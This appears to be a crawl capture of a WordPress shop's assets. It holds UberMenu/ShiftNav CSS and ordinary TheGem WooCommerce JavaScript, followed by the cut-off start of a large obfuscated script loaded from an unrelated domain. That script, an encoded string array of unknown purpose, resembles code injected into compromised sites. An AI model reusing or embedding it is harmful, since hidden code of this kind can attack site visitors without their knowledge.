.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu li.ubermenu-column-1-4 {
  padding-top: 35px;
}

.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top {
  padding-top: 35px;
}

.ubermenu-nav .uber-mega-no-height > .ubermenu-submenu-type-mega {
  min-height: 0 !important;
}

.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu li.ubermenu-column-1-4:first-child {
  padding-top: 0;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
  padding-top: 6px;
  padding-bottom: 6px;
}

.ubermenu .ubermenu-autocolumn, .ubermenu .ubermenu-submenu-type-stack {
  padding-top: 0px;
  padding-bottom: 0px;
}


/**
 * widths
 */
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-5 { width: 5px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-10 { width: 10px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-15 { width: 15px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-20 { width: 20px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-25 { width: 25px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-30 { width: 30px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-35 { width: 35px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-40 { width: 40px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-45 { width: 45px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-50 { width: 50px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-55 { width: 55px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-60 { width: 60px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-65 { width: 65px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-70 { width: 70px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-75 { width: 75px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-80 { width: 80px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-85 { width: 85px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-90 { width: 90px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-95 { width: 95px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-100 { width: 100px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-105 { width: 105px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-110 { width: 110px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-115 { width: 115px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-120 { width: 120px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-125 { width: 125px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-130 { width: 130px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-135 { width: 135px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-140 { width: 140px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-145 { width: 145px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-150 { width: 150px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-155 { width: 155px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-160 { width: 160px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-165 { width: 165px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-170 { width: 170px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-175 { width: 175px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-180 { width: 180px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-185 { width: 185px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-190 { width: 190px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-195 { width: 195px; }
.ubermenu-nav .ubermenu-submenu li.uber-menu-item-width-200 { width: 200px; }

/**
 * padding-tops
 */
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-5 { padding-top: 5px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-10 { padding-top: 10px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-15 { padding-top: 15px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-20 { padding-top: 20px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-25 { padding-top: 25px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-30 { padding-top: 30px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-35 { padding-top: 35px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-40 { padding-top: 40px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-45 { padding-top: 45px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-50 { padding-top: 50px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-55 { padding-top: 55px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-60 { padding-top: 60px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-65 { padding-top: 65px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-70 { padding-top: 70px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-75 { padding-top: 75px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-80 { padding-top: 80px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-85 { padding-top: 85px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-90 { padding-top: 90px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-95 { padding-top: 95px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-100 { padding-top: 100px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-105 { padding-top: 105px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-110 { padding-top: 110px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-115 { padding-top: 115px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-120 { padding-top: 120px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-125 { padding-top: 125px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-130 { padding-top: 130px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-135 { padding-top: 135px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-140 { padding-top: 140px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-145 { padding-top: 145px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-150 { padding-top: 150px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-155 { padding-top: 155px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-160 { padding-top: 160px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-165 { padding-top: 165px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-170 { padding-top: 170px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-175 { padding-top: 175px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-180 { padding-top: 180px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-185 { padding-top: 185px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-190 { padding-top: 190px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-195 { padding-top: 195px; }
.ubermenu-nav .ubermenu-submenu li.uber-column-padding-top-200 { padding-top: 200px; }

/***/
/* Custom ShiftNav Skin Sample */
.shiftnav:after {
  box-shadow: none;
}
.shiftnav .shiftnav-panel-close {
    display: block;
    position: relative;
    padding: 15px 20px;
    z-index: 20;
    cursor: pointer;
    text-align: right;
    background: none;
    background-color: #660066;
    margin-top: 5px;
    height: 50px;
}

.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item:hover > .shiftnav-target {
  color: #660066;
  text-decoration: underline;
}

.shiftnav .shiftnav-panel-close .fa {
    font-size: 23px;
    color: white;
    margin-top: -2px;
}

.shiftnav-toggle-button {
    display: none;
    background: none;
    color: #99a9b5;
}
.shiftnav-toggle-button:hover {
    background: none;
    color: #660066;
    vertical-align: middle;
    display: table-cell;
    padding-right: 14px;
    padding-top: 12px;
    padding-left:0;
}
.shiftnav-toggle-button .fa {
  font-size: 22px;
}

@media screen and (max-width: 1175px) {
  .shiftnav-toggle-button {
    vertical-align: middle;
    display: table-cell;
    padding-right: 14px;
    padding-top: 12px;
    padding-left:0;
  }
}

.shiftnav.shiftnav-skin-custom {
  font-size: 13px;
  line-height: 1.3em;
  background: #FFFFFF;
  color: #3c3950;
}
.shiftnav.shiftnav-skin-custom .shiftnav-site-title {
  font-size: 30px;
  text-align: left;
  padding: 40px 25px;
  font-weight: normal;
  color: #3c3950;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item > .shiftnav-target {
  color: #3c3950;
  font-size: 13px;
  font-weight: normal;
  border-top: 1px solid #292929;
  border-bottom: 1px solid #111111;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
  color: #3c3950;
  background-color: #e6e7e8;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation:hover {
  color: #660066;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-submenu-activation,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-submenu-activation {
  color: #eeeeee;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target {
  color: #3c3950;
  background: transparent;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target{
  color: #eeeeee;
  background: #e6e7e8;
  border: 2px solid #fff;
  border-left: 0;
  border-right: 0;
  
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item .shiftnav-target {
  color: #3c3950;
  background: #ffffff;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu > li.menu-item > .shiftnav-target {
  text-transform: uppercase;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.shiftnav-retract .shiftnav-target {
  background: rgba(0, 0, 0, 0.2);
  color: #ffffff;
  text-transform: normal;
  font-size: 12px;
  text-align: right;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu {
  color: #3c3950;
  background: #25252a;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target {
  color: #3c3950;
  border-width: inherit;
  border-top-color: rgba(255, 255, 255, 0.05);
  border-bottom-color: rgba(0, 0, 0, 0.15);
  font-weight: normal;
  font-size: inherit;
}

.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target:hover {
  color: #660066;
} 

.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 50px;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 75px;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 100px;
}
.shiftnav.shiftnav-skin-custom.shiftnav-left-edge {
  border-right: none;
}
.shiftnav.shiftnav-skin-custom.shiftnav-right-edge {
  border-left: none;
}
.shiftnav.shiftnav-skin-custom.shiftnav-nojs ul.shiftnav-menu li.menu-item > .shiftnav-target:hover,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover,
.shiftnav.shiftnav-skin-custom.shiftnav-active-highlight ul.shiftnav-menu li.menu-item > .shiftnav-target:active {
  color: #660066;
  background: #ffffff;
  border-top-color: rgba(255, 255, 255, 0.2);
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title {
    color: #ffffff;
    font-size: 14px;
    top: 0;
    position: absolute;
    width: 50%;
    z-index: 999;
    padding: 23px 15px 15px 15px;
}

.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title a {
  color: #ffffff;
}

body.shiftnav-open #page-preloader {
  visibility: visible;
  opacity: 0.5;
  z-index: 999;
}





/*! CSS Used from: https://local.plumgroveinc.com/wp-content/themes/thegem/style.css?ver=5.1.1 ; media=all */
@media all{
ul.product_list_widget{margin:0;padding:0;list-style:none;}
ul.product_list_widget li{margin-bottom:15px;display:inline-block;padding:0;width:100%;}
.widget_shopping_cart_content ul.product_list_widget li{overflow:visible;}
ul.product_list_widget li:last-child{margin-bottom:0px;}
.product_list_widget li{position:relative;}
.widget_shopping_cart_content ul.product_list_widget li{border:1px solid #dfe5e8;}
a{color:#660066;}
a:hover{color:#cc99cc;}
a:active{color:#660066;}
}
/*! CSS Used from: https://local.plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.1.1 ; media=all */
@media all{
@media (max-width: 768px){
.primary-navigation li.menu-item-cart > a:after,.primary-navigation li.menu-item-cart > .minicart{display:block;}
}
.widget_shopping_cart_content .cart_list .empty{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:0 none;margin-bottom:1.421em;}
}



--- FILE ---
content_type: application/javascript
request_url: https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.9
body_size: 1818
content:
(function ($) {
	$('.variations_form').each(function () {
		$form = $(this)
		.on('change', '.variations select', function (event) {
			var $text = $(this).closest('.combobox-wrapper').find('.combobox-text');
			$text.text($('option:selected', $(this)).text());
		});
	});

	$('body').on('updated_checkout', function () {
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
		window.init_checkout_navigation();
	});

	$('body').on('updated_shipping_method', function () {
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
	});

	$('.remove_from_wishlist_resp').on('click', function (e) {
		$(this).closest('.cart-item').find('.wishlist_table .product-remove .remove_from_wishlist').click();
		e.preventDefault();
		return false;
	});

	$(function () {
		$('.price_slider_amount .button').addClass('gem-button gem-button-style-outline gem-button-size-tiny');
	});

	// Quantity buttons
	$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');

	$(document).on('click', '.plus, .minus', function () {

		// Get values
		var $qty = $(this).closest('.quantity').find('.qty'),
			currentVal = parseFloat($qty.val()),
			max = parseFloat($qty.attr('max')),
			min = parseFloat($qty.attr('min')),
			step = $qty.attr('step');

		// Format values
		if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
		if (max === '' || max === 'NaN') max = '';
		if (min === '' || min === 'NaN') min = 0;
		if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

		// Change the value
		if ($(this).is('.plus')) {

			if (max && (max == currentVal || currentVal > max)) {
				$qty.val(max);
			} else {
				$qty.val(currentVal + parseFloat(step));
			}

		} else {

			if (min && (min == currentVal || currentVal < min)) {
				$qty.val(min);
			} else if (currentVal > 0) {
				$qty.val(currentVal - parseFloat(step));
			}

		}
		$qty.trigger('change');
	});

	$(document).on('click', '.product-bottom a.add_to_cart_button', function () {
		if ($(this).parents('.extended-products-grid').length) {
			return
		}
		$(this).closest('.product-bottom').find('a, .yith-wcwl-add-to-wishlist').hide();
	});

	$(document).on('click', '.product-bottom a.add_to_wishlist', function () {
		if ($(this).parents('.extended-products-grid').length) {
			return
		}
		var current_product = $(this).data('product-id');
		$('a.add_to_wishlist[data-product-id=' + current_product + ']').each(function () {
			$(this).closest('.product-bottom').find('a').hide();
			$(this).parent().addClass('ajax');
		})
	});

	$('body').on('added_to_wishlist', function (t, el_wrap) {
		$('.yith-wcwl-wishlistaddedbrowse').parents('.yith-wcwl-add-to-wishlist').addClass('icon');
	});


	$(document).on('click', '.woocommerce-review-link', function (e) {
		$('.gem-woocommerce-tabs').find('a[data-vc-accordion][href="#tab-reviews"]').trigger('click');
	});

	$(function () {
		if (typeof wc_add_to_cart_variation_params !== 'undefined') {
			$('.variations_form').each(function () {
				$(this).on('show_variation', function (event, variation) {
					if (variation.image_id) {
						var $product_content = $(this).closest('.single-product-content');
						var $gallery = $product_content.find('.gem-gallery').eq(0);
						if ($gallery.length) {
							var $gallery_item = $gallery.find('.gem-gallery-thumbs-carousel .gem-gallery-item[data-image-id="' + variation.image_id + '"] a');
							$gallery_item.closest('.gem-gallery-item').addClass('active');
							$gallery_item.trigger('click');
						}
					}
				});
			});
		}
	});

	$(function () {
		if (typeof wc_add_to_cart_variation_params !== 'undefined') {
			$('.variations_form').each(function () {
				$(this).on('show_variation', function (event, variation) {
					if (variation.image_id) {
						var $product_content = $(this).closest('.single-product-content');
						var $gallery = $product_content.find('.product-gallery').eq(0);
						var $mainCarousel = $gallery.find('.product-gallery-slider');
						if ($gallery.length) {
							var $gallery_item = $gallery.find('.product-gallery-slider .product-gallery-slider-item[data-image-id="' + variation.image_id + '"]').parent('.owl-item').index();
							$mainCarousel.trigger('to.owl.carousel', [$gallery_item, 300, true]);
						}
					}
				});
			});
		}
	});

	$(document.body).on('updated_wc_div applied_coupon removed_coupon', function () {
		$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-message').remove();
		$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-info').remove();
		$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-error').remove();
		$('.shop_table.cart').closest('form').eq(1).nextAll('form').remove();
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
		$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');

		$.ajax({
			type: 'POST',
			url: thegem_woo_data.ajax_url,
			data: {
				action: 'thegem_cart_items_html',
			},
			dataType: 'html',
			success: function (response) {
				$('.cart-short-info').replaceWith($(response));
			}
		});
	});

	$(function () {
		$('.gem-product-load-more').each(function () {
			if ($.fn.itemsAnimations !== undefined) {
				var $products_parent = $(this).siblings('.products');
				if (!$products_parent.hasClass('item-animation-move-up')) {
					$products_parent.addClass('item-animation-move-up');
				}
				$products_parent.itemsAnimations({
					itemSelector: '.product'
				});
			}
			$(this).on('click', 'button', function () {
				products_load_core_request($(this).closest('.gem-product-load-more'));
			});
		});

		$('.gem-product-scroll-pagination').each(function () {
			var $this = $(this),
				watcher = scrollMonitor.create(this);
			watcher.enterViewport(function () {
				products_load_core_request($this);
			});

			if ($.fn.itemsAnimations !== undefined) {
				var $products_parent = $(this).siblings('.products');
				if (!$products_parent.hasClass('item-animation-move-up')) {
					$products_parent.addClass('item-animation-move-up');
				}
				$products_parent.itemsAnimations({
					itemSelector: '.product'
				});
			}
		});
	});

	function products_load_core_request($pagination) {
		var current = parseInt($pagination.data('pagination-current')),
			total = parseInt($pagination.data('pagination-total')),
			base_url = $pagination.data('pagination-base'),
			is_processing_request = $pagination.data('request-process') || false,
			next_page = current + 1,
			next_page_url = base_url.replace('%#%', next_page);

		if (is_processing_request || next_page > total) {
			return false;
		}
		$pagination.data('request-process', true);
		if ($pagination.hasClass('gem-product-load-more')) {
			$('.gem-button', $pagination).before('<div class="loading"><div class="preloader-spin"></div></div>');
		}
		if ($pagination.hasClass('gem-product-scroll-pagination')) {
			$pagination.addClass('active').html('<div class="loading"><div class="preloader-spin"></div></div>');
		}

		$.ajax({
			url: next_page_url,
			data: {thegem_products_ajax: 1},
			success: function (response) {
				if ($pagination.hasClass('gem-product-load-more')) {
					$('.gem-button .loading', $pagination).remove();
				}
				if ($pagination.hasClass('gem-product-scroll-pagination')) {
					$pagination.removeClass('active').html('');
				}

				var $response = $(response),
					$products = $('.products .product', $response);

				if ($products.length) {
					var $products_parent = $pagination.siblings('.products');
					$products_parent.append($products);
					if ($.fn.itemsAnimations !== undefined) {
						var itemsAnimations = $products_parent.itemsAnimations('instance');
						if (itemsAnimations) {
							itemsAnimations.show($products);
						}
					}
					$pagination.data('pagination-current', next_page);
					if (next_page >= total) {
						$pagination.hide().remove();
					}
				}
				if ($pagination.hasClass('gem-product-load-more')) {
					$('.loading', $pagination).remove();
				}
				if ($pagination.hasClass('gem-product-scroll-pagination')) {
					$pagination.removeClass('active').html('');
				}
				$pagination.data('request-process', false);
			}
		});
	}

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://rasadnikstat.com/muse-main.js
body_size: 175561
content:
function jK(){var mi=['WR7cU8o8W6/dVG','WPuYW4xdR3a','qSosWQ/cMCkP','W7xcQ8o5x3u','k8k7A2nH','WOCRWQxcMmkt','FJ9iW5ua','yrhdMwpcJq','W4NdSxhcUCkV','WO/dVmkbWOtdMdhcMxS','bSoeW59sW44','t8k8ySk9W6G','W743u2/dMW','WPepW5xdNui','oSkBsSk6BG','bvpcPSkhea','WQ86W5dcLtddUgu','W4VcTSo+we8','W7FdPvBcTSkidCojWOL3wmkOWQ4/W6C7W5uQW67dKwpdImoP','DdJdNxdcQG','B8kfFSk2W54','WORcRCo/W6/dHq','rmodacy','WOyIe8o3W7S','BSkVWRDmW4P7W4ZdG2q','kuldNhXb','hgddJ2bD','WPe1W6pdVf0','nr3dRmkZlqVcSW','kuZdNLTwW5KLW78','aKxcPN4K','BYldQuhcTa','svnGWQ1H','EX91W74h','WO3cNSovW4/dVq','hsP5iW','ccH6j8kL','E3/dSmkmqgK5WPZdHhZdRSkmWPO','jMtcVmkviq','WQymW5tdS30','WO7cLCoOW4ZdMG','W6qZl8oohq','W5SCWQNdOb5dzSohWQffF1xcLa','qmopabPCCSkQWRHgWO9XWQ8IFa','WRdcTCo4W6ldOq','WRFcICo6AZO','WQGuWPpcT8kg','DSovWPlcGmkX','WOGXkCo9W4C','p8k3W67cN8oO','ouRdVL9iW5eY','zSk3iCkAWOO','WR3dPuFdHrS','dc9ffmkw','h8oeC2Gn','WOlcI8kqF8kfemkpW55qCh4','WOtdKhZdLcC','W7tcPhHgW5C','c3RcQCkFhW','iCoxAhqM','c2ZcTSk3oa','uCoylXVdIW','W6/cL2j5W5i','WQhdICkSWOeG','W7NdOSo+t8oWW6b5W4NcP8oAWRfTWQlcLdxcJ2KVFSkVWRFcHa','W7CnrmoxWQ9aiCkPW53dRNBdJq','WRZcSSowCdK','rSkjWQ5EW68','WRGXW4pcLJxdVG','qbrszeC','WO/cK8ovW6ldOatcOmkakgnjpSoUk8ojBCkqyCkMWQ3dTNW','vsnOW74Q','WOdcQCo6W5NdQa','hxxcTSkuhG','W4m0lCozmG','WPtcJ8olEsi','W5HrWQ/cQXKkySkmW7frdvddRte','W7q3z8o3WR0','DCo9WRlcSCkW','WQ0VqttcIW','DmkWk8kgWQe','jtu2W7fE','W7mqrSodWQu','iItdHCk6mq','mKtdHgbd','WOepW7ldQ18','W5hdUgpcLCko','WP7cKmoc','W6FcLCkHsfxdIq','oKBdUwPiW5uMW73dUNZdRmo1vCkClSoIbsRdSCkKdbq','w0XcWQLp','q8odbY9CDSk+','j8kZCN/cQq','WPOHW7VdUfXAimoi','omk/W6rdWO1lWPxdJchdTsu','WOBcQ8kQBCkB','WPZcK8osW5m','W6aAvCoHWQzlomkTW4FdS2RdOCkyWOiWW6uXAbuNW6ZcRW','fCkWwmk7zG','W6ybj8kXWQK','DSkJB8kQW4G','WRBcI8oJW4JdGG','FmobmL5vmCoGWOnuWPVcNmkFW5a','WQyfW6ldQee','qSo2WQtcJmkx','udxcSCooWOS','WRKVW7ZdLgK','FCkrwmkDWQdcOSobb8kP','WOldGCkdma','emohW6TjW74','WQFcKSoHW6VdGW','WQ0whHmp','WO4YnX0m','WQmoW4FdPuq','W5ZdKehcHmkh','W5hcOhXfW5a','cr1VjmkB','WOlcICksBCkH','oCopAhuq','W641wNBdNG','W7RcHCkByhi','ohBcKCk/ia','a8opW7TRW6W','Eb3cKSoLWPjchSo/W6rSxWPbW7G','sCoGjXNdOG','D8kZoCkQWOpdGaaYW6ddQe5Hb8osit/dSSktleKyWPO','zSoeha3dGa','lg7cPmkzhW','WQq9bcGP','oCo8yKyskmkIWOW','W6NdL8o7x8op','WRC2W7FcSbC','W4umr8oZWR8','WOmRW6ZdRMq','qrDns30','y8o/nIzA','W5ZdQSo5y8op','nCkkW5ZcVCoE','B8oSWQhcQ8k1','mCk3rmk7Ca','WOddHCkCmCkD','yHDrzNO','ss5KW7OT','W4JcOSkoqfG','gmozW6XdW6K','uYJcHCoxWP0','WQBdQ1tdRWa','wvjjWO5F','WOWtvmoIWQG','WOmmhmoGW5e','aMBcMNGg','lG9cyKinWQa','o0ZdV2PfW5mJ','W6O0v1JdOa','W5VdVCo6rSo4','W5SRdmkVWOS','W5O/aCo7aCkFW4eIWRm2WOf9nG','rCojiJldGJXovCkDd05mnrDuWOpcUmoMaCoVWOVdQG','tXjCB2u','WQddQgJdNHe','kCorz1etaCk4WOWt','dZLKkCk0WQW','kd5Xomky','WQxcLmoBW5xdTa','qSodmrHO','AxPg','omocW59HW7i','bSo2z0ef','W7m9u8oQWPm','c8kpCfNcIbyxW7G','lmk7qCklDCkW','WOBdO3/dPr0','lLpcONiT','cJCQW7fdW4/cNx7dVNz6AmoeW6y','hJC/W4zmW4i','WPSSWPVcM8kk','W4VdRSoctmoB','WO4mW6/cJry','emkhwKJcQa','WQdcO8ovW53dRG','nmklW4xcV8ozW7iaWQZdTcPZ','cbCoW4nv','ASkMWQj6W5vsW4JdLx7dVvqiumou','WOpcImo0W6RdPa','W7anu2/dQa','WQ8WW4ZcSry','WPHLW4JdRCkj','tCollXldVa','WQKgW4pcOqa','WPmLW63cJJi','xCo3WQVcJmkL','pmkrW6/cH8of','W7pdRepcGmkxjmonWP9T','WQKuWPBcTCkT','D8kZoCkQWOpdGaaYW6ddQh9An8o1','DSkNn8k+WQO','DSo5WQ/cICkc','WO/cK8ovW6ldOatcOmkakgn4bCoEda','WQpcQmoEW47dMG','mmkbW5/cICobW6uyWQRdRJfYACkcvSoqjglcRHr7W7eS','W7hcOh5zW40','zs1OW5C/','kg/cJSkFoW','kNpdVhP3','WOldJNVdNty','ssRdJKFcPa','p0hcKa7dQsmYhCovvt5zk8kbnGhcN8kHuuBcUSkg','lCk4zCkDtW','WQFcJ8k/F8kG','xsddG3NcI8oFksRdSmoVAmoDW6P+o0vFuhWQurRcRtZcTmoQW73cN3L8WRTwxqBdLGOmfa','ACkQymkTW5K','WQ3dVCkpWOaA','DrdcKSo6WQy','hZCUW5HoW4NcLq','aX3dRCkugq','oeJdJKjk','WPJcISo7W5NdUW','W68wrCoaWQ9aDCoPW4ddQMNdJmktWRu9W6O2','Emk2WOzLW7m','WQpdUNxdSI0','WOmmW7VdNLS','W741bSkPWQe','qCojptrM','pCkjCwFcSW','WRZcMmo4W53dHSo1W7VcImopWOeUWPG','W5eeeCoCpa','sa/cKCoLWRC','waBdGNJcGa','bCo4qKqx','WP43cGWD','WOtdImkzdSko','WQBcH8kiECkW','WQVcSSoJurS','W4/cOSkXWQFdKW','WPaeW7FdUuq','A8k+tmkWW5C','W7iwEmoxWQa','lWjIbmkO','W4ugvSoNWOq','EmoAmaxdQa','BColWPpcPmk5','WOhdH2JdNrS','WRm3WPJcHCkV','WQ87W4lcVt4','m8oqqeCT','ymoTebH4','WQq3yZlcNw9fW5qNW5DTW65AAdmbW6vNWOK','B8oRWPhcVmkh','FaLTr3i','oCk1tmkoDa','WOu9cSoXW61zWORdJmoAW719Cmk2W5lcVe1bW6NcTqhdJSol','zhXqWR5eW5ZcUCkQaaz3WPSoy8opWOVdQCkuW6/cMmoWWQC','WO4rW5xcUZK','WP0uW57dGMi','uCkXx8kSW6m','WRRdV8kaWROG','b1hcSmkgjG','W5hcV8kjWPddMW','aeBcLx8A','WRuCWQ3cICko','WOm0W6NdLuW','vLDLWRzj','n8k3CLZcIq','zrbwz0a','WPCCW5RdQLC','gCkstedcUrCyW614b8kVCa','W7BcKCoExMe','WR/dKLddHdXEW70','eSkbw2hcNXeEW6Tt','vCkmWOn+W4W','b8o2W7ndW6i','W6tdSKVcNG','WRH+W5/dM8k/','WPisj8onW4u','udtcO8oyWOG','o0JcIZJdOa','W4hcICkvsey','W7qRgSkUWRO','W6RcVSoFELy','WORcN8onW4VdPq/cQSk6nNHjcmo0b8obAq','WO0cW7tdIN4','qmofoHVdHZDeB8kad1X6kq','WRi7gXei','o1hcLJNdOcGRk8oyuYrRjG','WOGTW53dJeS','EmkbsCkGW44','xCoRmdXL','WOufW7hdU1Px','WRa+W5JcTttdTwFcSmoQ','WQVcQmoyW7NdMa','wCkzWQj1W4a','dtL6o8k0','kmkxvgJcSW','WO8Elmo9W7u','WRSeDmoYWQpcLmkiW4ddNCkLW63cPmkGW6m','ufPWWRPX','E3zUWRPe','zXvFFe0CWQqgW7FdVCkdgWm','WP7cGCo3wYG','W47cQgzUW40','WO